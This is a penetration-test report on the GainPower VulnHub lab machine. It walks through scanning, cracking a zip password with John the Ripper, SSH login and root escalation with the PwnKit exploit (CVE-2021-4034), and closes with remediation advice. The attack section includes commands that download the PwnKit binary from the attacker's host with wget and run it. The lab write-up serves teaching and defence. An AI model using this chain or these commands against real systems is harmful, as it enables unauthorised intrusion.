NEX-EXPERIENCE
Cybersecurity Research & Penetration Testing

VULNERABILITY ASSESSMENT REPORT
Target: GainPower VM (VulnHub)
Privilege Escalation Method: PwnKit Binary (CVE-2021-4034)

Analyst | Greg Ochieng (Primenexuss)
Organization | Nex-Experience
Target IP | 192.168.56.132
OS | CentOS Linux (Apache 2.4.6)
Date | March 22, 2026
Report Version | v1.0
Classification | Confidential – Portfolio Use
GitHub | github.com/PrimeNexuss

Table of Contents

1. Executive Summary 3
2. Engagement Scope & Target Information 3
3. Findings Summary 4
4. Attack Chain Overview 4
5. Detailed Findings 5
5.1 Information Disclosure — Apache Directory Listing 5
5.2 Sensitive File Exposure & Password Protected Archive 5
5.3 Weak Archive Password / Credential Reuse 6
5.4 Information Disclosure via SSH Banner 6
5.5 Privilege Escalation via PwnKit (CVE-2021-4034) 7
6. MITRE ATT&CK Mapping 8
7. Remediation Recommendations 9
8. Proof of Exploitation 9

1. Executive Summary

This report documents a full penetration test conducted against the GainPower virtual machine hosted on VulnHub. The assessment simulates a black-box attacker scenario against a CentOS Linux target running Apache, SSH, and an Ajenti web management panel.
The tester successfully achieved full root-level compromise through a multi-stage attack chain: web-based information disclosure, password-protected archive cracking, SSH authentication using recovered credentials, lateral movement between low-privileged accounts, and ultimately privilege escalation to root using the PwnKit exploit (CVE-2021-4034), a critical vulnerability in the Linux PolicyKit component (pkexec).
Five distinct vulnerabilities were identified, ranging from information disclosure to a critical privilege escalation. All findings are documented with evidence screenshots, CVSS scores, MITRE ATT&CK mappings, and remediation recommendations.

2. Engagement Scope & Target Information

Target Name | GainPower VM
Target IP | 192.168.56.132
Attacker IP | 192.168.56.1 (Kali Linux)
Open Ports | 22/TCP (OpenSSH 7.4), 80/TCP (Apache 2.4.6), 8000/TCP (Ajenti Panel)
Operating System | CentOS Linux
Web Technologies | Apache 2.4.6, jQuery 1.12.4, Bootstrap 4.0.0, Font Awesome
Scope | Full-compromise — VulnHub lab environment
Test Type | Black-box penetration test

2.1 Network Discovery
The target was identified using netdiscover to enumerate live hosts on the local network segment. The machine was confirmed at 192.168.56.132.


Figure 1 — netdiscover: Target identified at 192.168.56.132

2.2 Port Scan & Service Enumeration
A full TCP port scan with service and version detection was performed using Nmap. Three services were discovered: OpenSSH 7.4 on port 22, Apache 2.4.6 on port 80, and an Ajenti HTTP control panel on port 8000.


Figure 2 — Nmap full scan: OpenSSH 7.4, Apache 2.4.6 (CentOS), Ajenti panel

2.3 Web Application Fingerprinting
Port 80 hosts a watch shop e-commerce site titled "Time Zone". Wappalyzer identified the technology stack as Apache 2.4.6 on CentOS, with jQuery 1.12.4, Bootstrap 4.0, and PWA support. A Nikto scan was also conducted, revealing directory listing on /secret/, TRACE method enabled (XST risk), and multiple misconfigurations.


Figure 3 — Port 80: Time Zone watch shop web application


Figure 4 — Wappalyzer: Technology stack fingerprinting


Figure 5 — Nikto scan: /secret/ directory listing and additional findings

3. Findings Summary

# | Vulnerability | CVSS | Severity | CVE
1 | Apache Directory Listing — /secret/ Exposed | 5.3 | Medium | N/A
2 | Sensitive File Exposure (Password-Protected ZIP) | 6.5 | Medium | N/A
3 | Weak Archive Password / Credential Reuse | 7.5 | High | N/A
4 | SSH Banner Information Disclosure (Username Enumeration) | 5.3 | Medium | N/A
5 | Privilege Escalation via PwnKit (pkexec SUID) | 7.8 | High | CVE-2021-4034

4. Attack Chain Overview

The following attack chain was executed to achieve full root compromise:
- Recon: netdiscover + Nmap port scan → identified target at 192.168.56.132 with SSH, HTTP, and Ajenti panel
- Web Enumeration: Nikto + manual browsing → /secret/ directory listing discovered → JPEG images found
- File Extraction: ZIP archive downloaded from web, pkzip hash extracted using zip2john, password cracked with John the Ripper (rockyou.txt) → password: 81237900
- 7z Extraction: Archive opened with cracked password → Mypasswords.txt retrieved containing credential data
- Initial Foothold: SSH banner disclosed username format (employee1, employee2...) → SSH login as employee1 using cracked password
- SUID Enumeration: find / -perm -u=s -type f → identified /usr/bin/pkexec (vulnerable to CVE-2021-4034)
- PwnKit Exploitation: Python HTTP server on Kali → wget PwnKit binary on target → chmod +x → execute → root shell obtained
- Root Flag: cat /root/proof.txt → GAIN POWER flag confirmed

5. Detailed Findings

Finding 1 — Apache Directory Listing: /secret/ Exposed
Severity | Medium
CVSS Score | 5.3 (AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N)
Location | http://192.168.56.132/secret/
Impact | Unauthenticated exposure of internal files including a password-protected archive

The Apache web server was configured with directory listing enabled on the /secret/ path. This allows any unauthenticated user to enumerate and download all files within that directory. The exposed directory contained multiple JPEG image files as well as a password-protected ZIP archive (secret.zip) containing sensitive credential material.


Figure 6 — /secret/ directory listing exposed via Apache

Finding 2 — Sensitive File Exposure (Password-Protected ZIP)
Severity | Medium
CVSS Score | 6.5 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N)
Location | http://192.168.56.132/secret/secret.zip (inferred from web)
Impact | Password hash extracted from ZIP archive, enabling offline cracking attack

The secret.zip archive was accessible via the exposed /secret/ directory. Although password-protected, the ZIP file format stores enough metadata for offline hash extraction. The file was exfiltrated and its pkzip hash extracted using zip2john for offline cracking.


Figure 7 — zip_file: secret.zip identified in directory listing


Figure 8 — zip2john: PKZIP hash extracted from secret.zip

Figure 9 — cat secret: pkzip hash content extracted

Finding 3 — Weak Archive Password / Credential Reuse
Severity | High
CVSS Score | 7.5 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N)
Location | secret.zip / SSH service
Impact | Archive password cracked in under 1 second; same password grants SSH access as employee1

John the Ripper successfully cracked the pkzip password hash against the rockyou.txt wordlist in under one second. The recovered password was 81237900. This same password was reused as the SSH login credential for the employee1 user account, enabling direct system access.


Figure 10 — John the Ripper: Password cracked as 81237900


Figure 11 — 7z: Archive extraction with recovered password

Figure 12 — secret.zip contents revealed after extraction

Finding 4 — SSH Banner Information Disclosure (Username Enumeration)
Severity | Medium
CVSS Score | 5.3 (AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N)
Location | SSH service — port 22
Impact | Unauthenticated disclosure of username format enabling targeted brute force

The SSH service displayed a custom MOTD banner visible before authentication. This banner explicitly disclosed the username format used across the system ("employee1, employee2, ... so on"), providing a roadmap for targeted authentication attacks. Combined with the cracked password, this banner enabled direct login as employee1.


Figure 13 — SSH banner: Username format disclosed pre-authentication


Figure 14 — SSH login: Successful access as employee1

Figure 15 — whoami: Confirmed initial foothold as employee1

Finding 5 — Privilege Escalation via PwnKit Binary (CVE-2021-4034)
Severity | High
CVSS Score | 7.8 (AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)
CVE | CVE-2021-4034
Location | /usr/bin/pkexec (SUID binary)
Impact | Low-privileged user escalates to root without requiring a password

CVE-2021-4034, known as PwnKit, is a critical privilege escalation vulnerability in the pkexec component of PolicyKit (polkit). The vulnerable binary was discovered via SUID enumeration. The PwnKit exploit binary was transferred to the target via a Python HTTP server running on the attacker's Kali machine and downloaded using wget. After making the binary executable, running ./PwnKit instantly escalated privileges to root.

Steps taken:
- SUID enumeration identified /usr/bin/pkexec as a vulnerable SUID binary
- Python HTTP server started on Kali: python -m http.server 8999
- Exploit binary downloaded on target: wget http://192.168.56.1:8999/PwnKit
- Binary made executable: chmod +x PwnKit
- Exploit executed: ./PwnKit → immediate root shell


Figure 16 — SUID enumeration: /usr/bin/pkexec identified

Figure 17 — Binaries directory: PwnKit and enumeration tools staged


Figure 18 — Python HTTP server: Serving PwnKit from Kali


Figure 19 — wget: PwnKit binary downloaded to target /tmp

Figure 20 — chmod +x PwnKit then execute: Root shell obtained


Figure 21 — Root shell: /home directory listing as root

6. MITRE ATT&CK Mapping

Tactic | Technique | ID | Description
Reconnaissance | Active Scanning | T1595 | Nmap, netdiscover, Nikto against target host
Initial Access | Valid Accounts | T1078 | SSH login using cracked credential (employee1:81237900)
Discovery | Network Service Discovery | T1046 | Port and service enumeration with Nmap
Collection | Data from Local System | T1005 | secret.zip exfiltration from web-accessible /secret/ directory
Credential Access | Brute Force: Password Cracking | T1110.002 | John the Ripper cracked pkzip hash using rockyou.txt
Execution | Command and Scripting Interpreter | T1059 | Shell commands executed post-SSH login
Privilege Escalation | Exploitation for Privilege Escalation | T1068 | CVE-2021-4034 PwnKit exploit against /usr/bin/pkexec
Defense Evasion | File and Directory Permissions Modification | T1222 | chmod +x applied to PwnKit binary
Lateral Movement | Remote Services: SSH | T1021.004 | SSH used to establish initial foothold as employee1

7. Remediation Recommendations

Apache Directory Listing
Disable Apache directory listing globally by setting Options -Indexes in the Apache configuration file. Apply per-directory restrictions using .htaccess where necessary. Sensitive files and archives should never be stored in web-accessible directories.
Options -Indexes # Add to /etc/httpd/conf/httpd.conf or .htaccess

Weak Password Policy
Enforce strong, unique passwords of at least 14 characters for all user accounts. Prohibit use of dictionary words or purely numeric passwords. Implement account lockout policies after repeated failed authentication attempts. Avoid reusing the same password across services.

SSH Banner Information Disclosure
Remove or sanitize the SSH MOTD banner to prevent disclosure of username formats, internal hints, or any organizational information. The banner should provide only generic legal/warning notices. Configure SSH to suppress version information where possible.

PwnKit / CVE-2021-4034 Patch
Update the polkit package immediately to a patched version. On CentOS/RHEL systems, apply the vendor-provided security update:
sudo yum update polkit
If patching is not immediately possible, remove the SUID bit from pkexec as a temporary mitigation:
chmod 0755 /usr/bin/pkexec

General Hardening
- Regularly audit SUID/SGID binaries: find / -perm -u=s -type f
- Enable and configure a host-based firewall (firewalld/iptables) to restrict access to internal services
- Disable the HTTP TRACE method to prevent Cross-Site Tracing (XST) attacks
- Keep all system packages and the Apache web server updated

8. Proof of Exploitation

The following screenshots confirm successful full compromise of the GainPower VM target machine, achieving root-level access and reading the proof flag.


Figure 22 — whoami as employee1: Initial foothold confirmed

Figure 23 — ./PwnKit executed: Root shell obtained via CVE-2021-4034

